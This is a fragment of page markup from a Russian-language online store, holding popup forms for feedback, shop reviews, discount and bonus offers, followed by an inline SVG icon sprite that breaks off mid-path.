<div id="popup-feedback" class="popup js-popup popup-hide popup-fullpage">
    <div class="popup-inner">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <div class="popup-title">Обратная связь</div>
        <div class="feed-form">
            <form action="/ajax/feedback.php" class="js-form feedback">
                <input type="hidden" name="comment">
                <div class="fxbox fxbox--wrap">
                    <div class="fxbox-item feed-form__unit">
                        <div class="input-wrap">
                            <input type="text" name="name" placeholder="Ваше имя" class="input js-letter"/>
                        </div>
                    </div>
                    <div class="fxbox-item feed-form__unit">
                        <div class="input-wrap input-wrap--select">
                            <select class="js-select" name="theme">
                                <option disabled selected>Тема сообщения</option>
                                                                        <option>Возврат продукта</option>
                                                                            <option>Тема 2</option>
                                                                            <option>Тема 3</option>
                                                                </select>
                        </div>
                    </div>
                    <div class="fxbox-item feed-form__unit">
                        <div class="input-wrap">
                            <input type="tel" name="phone" placeholder="Ваш телефон" class="input js-phone"/>
                        </div>
                    </div>
                    <div class="fxbox-item feed-form__unit">
                        <div class="input-wrap">
                            <input type="email" name="mail" placeholder="Ваша почта" class="input"/>
                        </div>
                    </div>
                </div>
                <div class="feedback__textarea">
                    <div class="input-wrap">
                        <textarea name="message" placeholder="Ваш вопрос" class="input"></textarea>
                    </div>
                </div>
                <div class="feedback__bottom">
                    <div class="feedback__rules">
                        <p>Отправляя сообщение вы даете согласие</p>
                        <p>на<a href="#!" class="link link--default">обработку персональных данных</a></p>
                    </div>
                    <button type="submit" id="Obratnaya-svyaz" class="btn btn--arr-r btn--sz-m">Отправить </button>
                </div>
            </form>
        </div>
    </div>
</div>
<div id="popup-comparison">
    <div class="popup-comparison popup-small">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <div class="popup-comparison__block">
            <h4 class="h4">Товар добавлен к сравнению</h4><a href="/catalog/compare/" class="btn btn--default btn--sz-m">Перейти к сравнению</a>
        </div>
    </div>
    <div class="popup-favorites popup-small">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <div class="popup-comparison__block">
            <h4 class="h4">Товар добавлен в избранное</h4><a href="/personal/favorites/" class="btn btn--default btn--sz-m">Перейти в избранное</a>
        </div>
    </div>
    <div class="popup-mail popup-small">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <div class="popup-comparison__block">
            <h4 class="h4">Вы подписались на рассылку</h4>
        </div>
    </div>
</div>
<div id="popup-discount" class="popup js-popup popup-fullpage popup-hide">
    <div class="popup-inner">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <img src="/local/templates/boint/images/popup-person.png" alt="" class="popup-img">
        <div class="popup-content">
            <div class="popup-title">Для наших новых клиентов мы дарим скидку в 5%<span>на первый заказ</span></div>
            <p>Для получения скидки введите в поле промо-кода <span>first-time</span></p><a href="#!" class="btn btn--default btn--sz-m">Скопировать код</a>
        </div>
    </div>
</div>
<div id="popup-bonus" class="popup js-popup popup-fullpage popup-hide">
    <div class="popup-inner">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <img src="/local/templates/boint/images/popup-person-2.png" alt="" class="popup-img">
        <div class="popup-content">
            <div class="popup-title">Нашли нужный товар, но пока не решились на покупку?</div>
            <p>Укажите свою эл. почту и узнайте, что поможет вам определиться. Мы знаем, чем вас порадовать!</p>
            <form class="fxbox js-form" novalidate="novalidate">
                <div class="input-wrap">
                    <input type="text" placeholder="Ваша эл. почта" name="mail" class="input input--border">
                </div>
                <button class="btn btn--default btn--sz-m">Получить бонус</button>
            </form>
        </div>
    </div>
</div>
<div class="ui-block" style="display: none;">
    <a href="#popup-discount" id="30_sek" class="link link--default js-popup-btn">Попап 1</a><br>
    <a href="#popup-bonus" id="30_sek_2" class="link link--default js-popup-btn">Попап 2</a>
</div>
<div id="popup-review-shop" class="popup js-popup popup-hide popup-fullpage">
    <div class="popup-inner">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <div class="popup-title">Оставить отзыв о магазине</div>
        <div class="feed-form">
            <form action="/ajax/shop_feedback.php" class="js-form shop_feedback">
                <input type="hidden" name="comment">
                <div class="fxbox fxbox--wrap">
                    <div class="fxbox-item w50">
                        <div class="input-wrap">
                            <input type="text" name="name" placeholder="Ваше имя" class="input js-letter"/>
                        </div>
                    </div>
                    <div class="fxbox-item w50">
                        <div class="input-wrap">
                            <input type="email" name="mail" placeholder="Ваша почта" class="input"/>
                        </div>
                    </div>
                </div>
                <div class="feedback__textarea">
                    <div class="input-wrap">
                        <textarea name="dignity" placeholder="Достоинства" class="input"></textarea>
                    </div>
                </div>
                <div class="feedback__textarea">
                    <div class="input-wrap">
                        <textarea name="deffects" placeholder="Недостатки" class="input"></textarea>
                    </div>
                </div>
                <div class="feedback__textarea">
                    <div class="input-wrap">
                        <textarea name="message" placeholder="Общее впечатление" class="input"></textarea>
                    </div>
                </div>
                <input type="text" name="shop_rating" value="" class="rating">
                <div class="feedback__bottom fxbox fxbox--ai-c">
                    <div class="review-rates fxbox fxbox--ai-c"><span>Поставьте оценку</span>
                        <div class="js-rates rating-shop"></div>
                    </div>
                    <button type="submit" class="btn btn--default btn--sz-m">Отправить</button>
                </div>
            </form>
        </div>
    </div>
</div>
<!-- end popups-->
<!--preloader for popup-->
    <div class="preloader"><img src="/local/templates/boint/images/svg/preloader.svg" alt="preloader"/></div>
<!--end preloader for popup-->
<!-- svg sprite-->
<div class="svg-sprite"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 64 58" id="adv-1" xmlns="http://www.w3.org/2000/svg"><title>adv-1</title><path d="M32 58a1 1 0 0 1-.78-.38l-31-39a1 1 0 0 1-.07-1.14l9-15A1 1 0 0 1 10 2h28v2H10.57L2.21 17.92 32 55.4l15.22-19 1.56 1.25-16 20A1 1 0 0 1 32 58zm22.77-28.37l-1.55-1.27 8.55-10.46L53.43 4H48V2h6a1 1 0 0 1 .86.49l9 15a1 1 0 0 1-.08 1.15z"/><path d="M37 17h26v2H37zM1 17h26v2H1z"/><path d="M42.19 17.406L53.193 2.41l1.613 1.183-11.004 14.996z"/><path d="M31.323 3.647l1.62-1.18 10.974 15.066-1.62 1.18z"/><path d="M20.195 17.403L31.198 2.407l1.613 1.183-11.004 14.996z"/><path d="M9.243 3.617l1.62-1.18 10.974 15.066-1.62 1.18z"/><path d="M20.042 18.271l1.925-.543 10.999 38.999-1.925.543z"/><path d="M31.04 56.735l10.998-38.999 1.925.543-10.999 38.999zM42 0h2v6h-2z"/><path d="M40 2h6v2h-6zm-9 13h2v6h-2z"/><path d="M29 17h6v2h-6zM10 39h2v6h-2z"/><path d="M8 41h6v2H8zm42-11h2v6h-2z"/><path d="M48 32h6v2h-6z"/></symbol><symbol viewBox="0 0 64 56" id="adv-2" xmlns="http://www.w3.org/2000/svg"><title>adv-2</title><path d="M19 56H0v-2h18V24H0v-2h19a1 1 0 0 1 1 1v32a1 1 0 0 1-1 1z"/><path d="M55 56H29a1 1 0 0 1-.45-.11L24.76 54H22v-2h3a1 1 0 0 1 .45.11L29.24 54H55a3 3 0 0 0 0-6 1 1 0 0 1 0-2h2a3 3 0 0 0 0-6 1 1 0 0 1 0-2h2a3 3 0 0 0 0-6h-2a1 1 0 0 1 0-2 3 3 0 0 0 0-6H41a1 1 0 0 1-.71-.29l-1-1a1 1 0 0 1-.2-1.12l5-10.92A29.92 29.92 0 0 0 45 5a3 3 0 0 0-3-3 2 2 0 0 0-2 2 1 1 0 0 1-.11.45l-4 8a1 1 0 0 1-.19.26l-11 11a1 1 0 0 1-.7.29h-5v-2h4.59l10.59-10.59L38 3.75A4 4 0 0 1 42 0a5 5 0 0 1 5 5 32.1 32.1 0 0 1-1 6.25 1 1 0 0 1-.06.16L41.2 21.78l.21.22H57a5 5 0 0 1 3.74 8.31 5 5 0 0 1 0 9.38 5 5 0 0 1-2 8A5 5 0 0 1 55 56zm-41-6h2v2h-2zm-4 0h2v2h-2zM4 23h2v32H4z"/><path d="M46 30h11v2H46zm1 8h10v2H47zm0 8h8v2h-8z"/><path d="M48 32a5 5 0 0 1 0-10v2a3 3 0 0 0 0 6v2z"/><path d="M46 40a5 5 0 0 1 0-10v2a3 3 0 0 0 0 6v2z"/><path d="M47 48a5 5 0 0 1 0-10v2a3 3 0 0 0 0 6v2z"/><path d="M49 56a5 5 0 0 1 0-10v2a3 3 0 0 0 0 6v2z"/></symbol><symbol viewBox="0 0 64 46" id="adv-3" xmlns="http://www.w3.org/2000/svg"><title>adv-3</title><path d="M34 46a20 20 0 0 1 0-40v2a18 18 0 1 0 18 18h2a20 20 0 0 1-20 20z"/><path d="M55.46 24h-4.88L36 9.42V4.54l.36-.3C39.76 1.39 42.91 0 46 0a14.5 14.5 0 0 1 9.9 4.1 14.16 14.16 0 0 1 3.47 5.61l-1.9.62a12.14 12.14 0 0 0-3-4.81A12.44 12.44 0 0 0 46 2c-2.49 0-5.11 1.14-8 3.47v3.12L51.41 22h3.11a14.26 14.26 0 0 0 3.29-6.3l2 .38a16.6 16.6 0 0 1-4 7.56zM0 44h34v2H0zm45 0h19v2H45zm-11-8a10 10 0 1 1 10-10h-2a8 8 0 1 0-8 8v2z"/><path d="M34 32a6 6 0 0 1-6-6h2a4 4 0 1 0 4-4v-2a6 6 0 0 1 0 12z"/><circle cx="34" cy="26" r="2"/><path d="M10 38h15v2H10zm4-26h2v2h-2zm-6 0h4v2H8zm-4 7h8v2H4zm23 19h2v2h-2zM12 25h10v2H12zM10 6h11v2H10zM8 25h2v2H8zm-6 6h2v2H2zm4 0h6v2H6zM26 0h8v2h-8zm-4 0h2v2h-2zm15.288 4.704l1.414-1.414 18.003 18.003-1.414 1.414zM58 17a4 4 0 1 1 4-4 4 4 0 0 1-4 4zm0-6a2 2 0 1 0 2 2 2 2 0 0 0-2-2zM39.85 44.28c-1.31-2.59-.12-6.5 2.9-9.53s6.87-4.19 9.45-2.94l-.87 1.8c-1.77-.86-4.85.24-7.16 2.55s-3.43 5.44-2.53 7.21zM18.07 20.67a5.2 5.2 0 0 1-2.28-.49l.87-1.8c1.77.86 4.85-.24 7.16-2.55s3.43-5.44 2.53-7.21l1.78-.9c1.31 2.59.12 6.5-2.9 9.52a10.73 10.73 0 0 1-7.16 3.43zM6 6h2v2H6zm46 1h2v2h-2z"/></symbol><symbol viewBox="0 0 64 56" id="adv-4" xmlns="http://www.w3.org/2000/svg"><title>adv-4</title><path d="M63 56H1a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h62a1 1 0 0 1 1 1v46a1 1 0 0 1-1 1zM2 54h60V10H2v44z"/><path d="M25 24h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zM15 34H9a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm25 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zM15 44H9a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm25 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zM64 9h-2V2H2v7H0V1a1 1 0 0 1 1-1h62a1 1 0 0 1 1 1v8z"/><path d="M34 4h2v2h-2zm4 0h2v2h-2zm4 0h2v2h-2zM20 4h2v2h-2zm4 0h2v2h-2zm4 0h2v2h-2zM8.292 22.288l6.004-6.003 1.414 1.414-6.004 6.003z"/><path d="M8.292 17.706l1.414-1.414 6.004 6.003-1.414 1.414zm10.003 24.583l6.004-6.003 1.414 1.414-6.003 6.003z"/><path d="M18.295 37.707l1.415-1.414 6.003 6.003-1.414 1.414zm20.001-5.411l6.004-6.004 1.414 1.415-6.003 6.003z"/><path d="M38.296 27.714l1.415-1.415 6.003 6.004-1.414 1.414zM1 50h62v2H1z"/></symbol><symbol viewBox="0 0 64 64" id="adv-5" xmlns="http://www.w3.org/2000/svg"><title>adv-5</title><path d="M20 7h2v43h-2z"/><path d="M18 32h6v2h-6zm-1 6h8v2h-8z"/><path d="M22.41 64h-2.82L16 60.41V36h2v23.59L20.41 62h1.18L24 59.59V36h2v24.41L22.41 64z"/><path d="M20 52h2v2h-2zm0 4h2v2h-2zM19 0h4v8h-4zm-9 60H4V32.84L5.15 26h3.7L10 33v27zm-4-2h2V33.08L7.15 28h-.3L6 33.08V58zm26 6h-2V44c0-7.15 3.94-15.11 4.11-15.45l1.79.89c-.04.09-3.9 7.88-3.9 14.56v20z"/><path d="M36 64h-2V46c0-7.29 6-14.35 6.24-14.65l1.52 1.3C41.7 32.72 36 39.46 36 46v18zm16 0h-2V44c0-6.69-3.86-14.47-3.89-14.55l1.79-.89c.16.33 4.1 8.29 4.1 15.44v20z"/><path d="M48 64h-2V46c0-6.55-5.7-13.28-5.76-13.35l1.52-1.3C42 31.65 48 38.71 48 46v18z"/><path d="M41 33a8 8 0 0 1-8-8v-.3L38.26 8h5.47L49 25a8 8 0 0 1-8 8zm-6-7.85a6 6 0 0 0 11.92.85H40V10h-.26zM42 24h4.64l-4.38-14H42v14zM5 32h4v2H5zm9-24H8V4h6v4zm-4-2z"/><path d="M10 7h2v5h-2zM6 8H0V4h6v4zM2 6z"/><path d="M2 7h2v5H2zm12 11H8v-4h6v4zm-4-2z"/><path d="M10 17h2v5h-2zm-4 1H0v-4h6v4zm-4-2z"/><path d="M2 17h2v5H2zm2 45h6v2H4z"/><path d="M6 59h2v4H6zM62 4h2v60h-2zm0-4h2v2h-2zm-4 52h2v2h-2zm0-10h2v2h-2zm0-10h2v2h-2zm0-10h2v2h-2z"/><path d="M58 12h5v2h-5zm-8-4h13v2H50z"/></symbol><symbol viewBox="0 0 451.847 451.847" id="arr-left" xmlns="http://www.w3.org/2000/svg"><path d="M97.141 225.92c0-8.095 3.091-16.192 9.259-22.366L300.689 9.27c12.359-12.359 32.397-12.359 44.751 0 12.354 12.354 12.354 32.388 0 44.748L173.525 225.92l171.903 171.909c12.354 12.354 12.354 32.391 0 44.744-12.354 12.365-32.386 12.365-44.745 0l-194.29-194.281c-6.167-6.177-9.252-14.274-9.252-22.372z"/></symbol><symbol viewBox="0 0 476.213 476.213" id="arr-left-long" xmlns="http://www.w3.org/2000/svg"><path d="M57.426 253.106h418.787v-30H57.426l94.393-94.393-21.212-21.213L0 238.107l130.607 130.606 21.212-21.213z"/></symbol><symbol viewBox="0 0 451.846 451.847" id="arr-right" xmlns="http://www.w3.org/2000/svg"><path d="M345.441 248.292L151.154 442.573c-12.359 12.365-32.397 12.365-44.75 0-12.354-12.354-12.354-32.391 0-44.744L278.318 225.92 106.409 54.017c-12.354-12.359-12.354-32.394 0-44.748 12.354-12.359 32.391-12.359 44.75 0l194.287 194.284c6.177 6.18 9.262 14.271 9.262 22.366 0 8.099-3.091 16.196-9.267 22.373z"/></symbol><symbol viewBox="0 0 476.213 476.213" id="arr-right-long" xmlns="http://www.w3.org/2000/svg"><path d="M345.606 107.5l-21.212 21.213 94.393 94.394H0v30h418.787L324.394 347.5l21.212 21.213 130.607-130.607z"/></symbol><symbol viewBox="0 0 100 101.9" id="callback" xmlns="http://www.w3.org/2000/svg"><title>Artboard 9</title><path d="M8.8 74.3h20.7V97c0 1.4 1.1 2.5 2.5 2.5h12.1c1.4 0 2.5-1.1 2.5-2.5V74.3h4.5l14.1 13.2c1.9 1.7 4.3 2.7 6.8 2.7h21.4c2.2 0 3.9-1.8 4-3.9 0-1.1-.5-2.2-1.3-2.9L82.6 70.7V38.2c-.7-8.6-7.8-15.3-16.5-15.3H37.4V3c0-1.4-1.1-2.5-2.5-2.5H24.3c-4.6-.2-8.5 3.4-8.6 8.1-.2 4.6 3.4 8.5 8.1 8.6h8.7v5.7H20.1c-9.7 0-17.5 7.9-17.5 17.6v27.6c0 3.4 2.8 6.2 6.2 6.2zm32.8 20.2h-7.2V74.3h7.2v20.2zm30.5-9.3c-1.3 0-2.5-.5-3.4-1.3l-10.2-9.5h20.7l11.7 10.9H72.1zm5.5-46.7v30.7h-23V39.4c-.2-6.4 4.7-11.7 11.1-11.9 6.3-.3 11.7 4.7 11.9 11zm-42.7.4c1.8 0 3.3 1.5 3.3 3.3 0 1.8-1.5 3.3-3.3 3.3s-3.3-1.5-3.3-3.3c0-1.9 1.5-3.3 3.3-3.3zM24.3 12.2c-1.8.1-3.4-1.3-3.5-3.2-.1-1.8 1.3-3.4 3.2-3.5h8.5v6.7h-8.2zM7.6 40.4c0-6.9 5.6-12.5 12.5-12.6h12.3v6.4c-4.3 1.4-6.8 6-5.4 10.4s6 6.8 10.4 5.4 6.8-6 5.4-10.4C42 37 40 35 37.4 34.2v-6.4h16.9c-3 3.1-4.7 7.2-4.7 11.5v29.9H8.8c-.7 0-1.2-.5-1.2-1.2V40.4z"/></symbol><symbol viewBox="0 0 459.529 459.529" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M17 55.231h48.733l69.417 251.033c1.983 7.367 8.783 12.467 16.433 12.467h213.35c6.8 0 12.75-3.967 15.583-10.2l77.633-178.5c2.267-5.383 1.7-11.333-1.417-16.15-3.117-4.817-8.5-7.65-14.167-7.65H206.833c-9.35 0-17 7.65-17 17s7.65 17 17 17H416.5l-62.9 144.5H164.333L94.917 33.698c-1.983-7.367-8.783-12.467-16.433-12.467H17c-9.35 0-17 7.65-17 17s7.65 17 17 17zm118.433 383.067c21.25 0 38.533-17.283 38.533-38.533s-17.283-38.533-38.533-38.533S96.9 378.514 96.9 399.764s17.283 38.534 38.533 38.534zm240.834 0h2.833c10.2-.85 19.55-5.383 26.35-13.317 6.8-7.65 9.917-17.567 9.35-28.05-1.417-20.967-19.833-37.117-41.083-35.7-21.25 1.417-37.117 20.117-35.7 41.083 1.416 20.117 18.133 35.984 38.25 35.984z"/></symbol><symbol id="cart-new" viewBox="0 0 24.1 20" xmlns="http://www.w3.org/2000/svg"><style id="alstyle2">.alst0,.alst1{stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10}.alst0{fill:none;stroke:#231f20;stroke-width:1.5}.alst1{stroke:#cdc8c9;stroke-width:1.3}</style><path class="alst0" id="alpolyline4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1.9 2.4h5.4v10.4h11l3.8-8.1H11.6"/><circle class="alst1" cx="8.2" cy="17.3" r=".9" id="alcircle6" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"/><circle class="alst1" cx="16.3" cy="17.3" r=".9" id="alcircle8" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"/></symbol><symbol viewBox="0 0 35.4 33.94" id="catalog-icon-1" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-1</title><path d="M15.74 3a6.28 6.28 0 0 1 0-.82 2.08 2.08 0 0 1 4 0 6.31 6.31 0 0 1 0 .82m12.66 7.2a14.91 14.91 0 0 1-1.3 4.71 4.09 4.09 0 0 1-3.84 2.4H8.14a4.09 4.09 0 0 1-3.84-2.4A14.91 14.91 0 0 1 3 10.2M.72 9.43h33.96M2.93 8.75C2.9 6 13.65 4.2 15.93 4h3.18c2.31.16 13.57 1.8 13.36 4.71m-.07 9.38a14.91 14.91 0 0 1-1.3 4.71 4.09 4.09 0 0 1-3.84 2.4H8.14a4.09 4.09 0 0 1-3.84-2.4A14.91 14.91 0 0 1 3 18.09m-2.28-.77h33.96M17.7 28a1.51 1.51 0 1 1-1.51 1.51A1.51 1.51 0 0 1 17.7 28z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M8.31 25.43h18.78c2.43 0 4.81 4 4.81 6.4a1.44 1.44 0 0 1-1 1.39H4.48a1.43 1.43 0 0 1-1-1.39c0-2.43 2.38-6.4 4.81-6.4z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/></symbol><symbol viewBox="0 0 47.26 37.15" id="catalog-icon-10" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-10</title><circle cx="15.12" cy="21" r="4" stroke-miterlimit="10" stroke-width="2"/><path d="M3.12 18c-.79 4.5-1.66 10.87-2 13-.51 3.15.69 4.59 2 5a4.56 4.56 0 0 0 5-2c.69-1 3-5 4-7m4-18h15m-12 12h8m-15-18a1.87 1.87 0 0 0-1.72-2H7.83a1.87 1.87 0 0 0-1.71 2m3 13v-6m-3 3h6m3.56 4.58a8 8 0 1 0-4.28 3.09" stroke-miterlimit="10" stroke-width="2"/><circle cx="32.13" cy="21" r="4" stroke-miterlimit="10" stroke-width="2"/><path d="M44.14 18c.79 4.5 1.66 10.87 2 13 .51 3.15-.69 4.59-2 5a4.56 4.56 0 0 1-5-2c-.69-1-3-5-4-7m0-24a1.87 1.87 0 0 1 1.71-2h2.57a1.87 1.87 0 0 1 1.71 2m-3.01 13v-2m0-2v-2m-1 3h-2m4 0h2m-9.54 4.58a8 8 0 1 1 4.28 3.09" stroke-miterlimit="10" stroke-width="2"/></symbol><symbol viewBox="0 0 35.42 34.61" id="catalog-icon-11" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-11</title><path d="M4.26 9.29h8.87a.89.89 0 0 1 .89.89v6.28a.89.89 0 0 1-.89.89H4.26a.89.89 0 0 1-.89-.89v-6.28a.89.89 0 0 1 .89-.89z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M2.4 6.18H15a1.69 1.69 0 0 1 1.68 1.68v23.77A1.69 1.69 0 0 1 15 33.31H2.4a1.69 1.69 0 0 1-1.68-1.68V7.86A1.69 1.69 0 0 1 2.4 6.18z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M8.69 6.18c.17-7.69 9.4-6.19 11.66-2 3.28 6.07.92 11.3-.49 15.34s-1 10.71 3.83 12.58M18.75 2.36c10.58 6.26.48 23.3 12.25 24.25m1.9-1.25a1.8 1.8 0 1 1-1.8 1.8 1.8 1.8 0 0 1 1.8-1.8zm-7.4 4.92a1.8 1.8 0 1 1-1.8 1.8 1.8 1.8 0 0 1 1.8-1.8zM7.33 23.34l4.07 2.61-4.07 2.61v-5.22z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M8.69 21.1A4.86 4.86 0 1 1 3.84 26a4.86 4.86 0 0 1 4.85-4.9z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/></symbol><symbol viewBox="0 0 114.25 83.52" id="catalog-icon-12" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-12</title><path d="M95.69 17.43a8 8 0 0 0-6.6-3.49h-14V0H0v73.11h13.15a12.25 12.25 0 0 0 24.22 0h38.29a12.25 12.25 0 0 0 24.22 0h8.37a6 6 0 0 0 6-6V47.06a8 8 0 0 0-1.39-4.51zm-20.62 2.93v-2.41h14a4 4 0 0 1 3.3 1.74l16.5 24.14h-29.8a4 4 0 0 1-4-4V20.36zM32.57 4h9.94v13.83h-9.94V4zM4 44.69V4h24.57v17.83h17.94V4h24.56v55.11h4V46.74a7.94 7.94 0 0 0 4 1.08h31.18v19.3a2 2 0 0 1-2 2h-8.4a12.26 12.26 0 0 0-24.14 0H37.33a12.26 12.26 0 0 0-24.14 0H4V44.69zm83.78 34.83A8.27 8.27 0 1 1 96 71.25a8.28 8.28 0 0 1-8.22 8.27zm-62.51 0a8.27 8.27 0 1 1 8.27-8.27 8.28 8.28 0 0 1-8.28 8.27zm52.25-8.4z"/></symbol><symbol viewBox="0 0 32.28 35.69" id="catalog-icon-2" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-2</title><path d="M6.71 3.56a3.15 3.15 0 1 1-3.15 3.15 3.15 3.15 0 0 1 3.15-3.15zm12.38.23a3.15 3.15 0 1 1-3.15 3.15 3.15 3.15 0 0 1 3.15-3.15z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M6.71.72a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM19.09 1a6 6 0 1 1-6 6 6 6 0 0 1 6-6z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M4.57 13.62h16.31a1.61 1.61 0 0 1 1.6 1.6v9.62a1.61 1.61 0 0 1-1.6 1.6H4.57A1.61 1.61 0 0 1 3 24.85v-9.62a1.61 1.61 0 0 1 1.6-1.6zm18.02 3.96l7.34-3a1.35 1.35 0 0 1 1.63 1.3v8.35a1.36 1.36 0 0 1-1.63 1.3l-7.34-3m-10.94 4.64l-6.58 7.8m8.74-7.8l6.58 7.8m-7.59-8.29l-.14 8.29" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/></symbol><symbol viewBox="0 0 35.49 30.71" id="catalog-icon-3" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-3</title><path d="M9 .74c3.06 0 11.7 2.73 15.23 3.51v9.55c-3.54.78-12.17 3.51-15.23 3.51A8.29 8.29 0 0 1 9 .74zm0 4.08A4.21 4.21 0 1 1 4.82 9 4.21 4.21 0 0 1 9 4.82zm-4.58 11.5c.41 1.54-.6 5.92-1.35 8.05-.66 1.87-.33 4.36.62 5 1.31.88 6.71.63 8.31.19a1.69 1.69 0 0 0 .29-.09c.94-3.93-3.69-4.57.9-12.62m13.68-11a2.87 2.87 0 0 1 3.45-.27 2.77 2.77 0 0 0 3.36-.2M26.8 9.3a3 3 0 0 1 4-.37 2.86 2.86 0 0 0 3.92-.27m-7.86 4.26a2.87 2.87 0 0 1 3.45-.27 2.77 2.77 0 0 0 3.36-.2" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.472"/></symbol><symbol viewBox="0 0 35.13 35.15" id="catalog-icon-4" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-4</title><path d="M30.91 31.94a.71.71 0 1 0-.71-.71.71.71 0 0 0 .71.71zm-3.84 0a.71.71 0 1 0-.71-.71.71.71 0 0 0 .71.71zm-3.85 0a.71.71 0 1 0-.71-.71.71.71 0 0 0 .71.71zm-3.85 0a.71.71 0 1 0-.71-.71.71.71 0 0 0 .71.71zM5 26.05a5.88 5.88 0 1 1 3.73 3.13m18-2.53a4.66 4.66 0 0 1-4.56-1.2v-.05a4.67 4.67 0 0 1 0-6.56 4.67 4.67 0 0 1 6.61 0 4.69 4.69 0 0 1 .92 5.32m0-17.6a4.67 4.67 0 0 1-.87 5.26v.05a4.67 4.67 0 0 1-6.61 0 4.67 4.67 0 0 1 4.56-7.81" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M2.55 34.43h30a2.61 2.61 0 0 0 1.83-1.83v-30a2.63 2.63 0 0 0-1.8-1.88h-30A2.62 2.62 0 0 0 .72 2.55v30a2.61 2.61 0 0 0 1.83 1.83z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M7.46 6.56a4.77 4.77 0 0 0-.45 2 4.66 4.66 0 0 0 1.32 3.25v.05a4.67 4.67 0 0 0 6.61 0 4.67 4.67 0 0 0-4.56-7.81" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/></symbol><symbol viewBox="0 0 35.3 34.85" id="catalog-icon-5" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-5</title><path d="M17.74 23.77A2.21 2.21 0 0 1 15.51 26h-1.72a2.21 2.21 0 0 1-2.23-2.23l.6-14.15c.13-3 4.85-3 5 0l.6 14.15z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M.72.78h22.15a9.1 9.1 0 0 1 1.07-.06c5.88 0 10.64 5.62 10.64 12.55A13.47 13.47 0 0 1 30.64 23c-3.14 3-1.93.07-2.67 3.71-.52 2.53-3.3 4.46-6.08 4.46H7.41a6.1 6.1 0 0 1-6.09-6.09c0-5.76 2.43-8.07 2.43-14A20.23 20.23 0 0 0 .72 1V.78zm25.44 33.35H3.14m13.97-23.17h-2.1m2.1 3.79h-2.1m2.1 